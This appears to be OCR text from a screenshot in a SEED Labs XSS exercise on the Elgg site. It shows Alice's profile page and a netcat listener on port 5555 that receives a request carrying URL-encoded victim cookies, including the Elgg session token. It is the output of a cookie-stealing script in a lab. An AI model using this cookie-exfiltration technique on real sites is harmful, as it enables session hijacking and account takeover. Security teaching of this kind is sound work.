 www.seed-server.com/profile/alice
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice
Edit avatar Edit profile
Brief description
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
seed@VM: ~/.../Web_XSS_Elgg
[12/12/22]seed@VM:~/.../Web_XSS_Elgg$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.5 33990
GET /?c=pvisitor%3D1dfc3c94-ac11-43ad-99af-8a67cbba3811%3B%20__gsas%3DID%3D10e5b
a0975561e54%3AT%3D1668905984%3AS%3DALNI_MaB50OVvv3q9oisX3YffVkzGPfr2Q%3B%20Elgg%
3Dsu80epin4lms1so5n9mpllvb5a HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice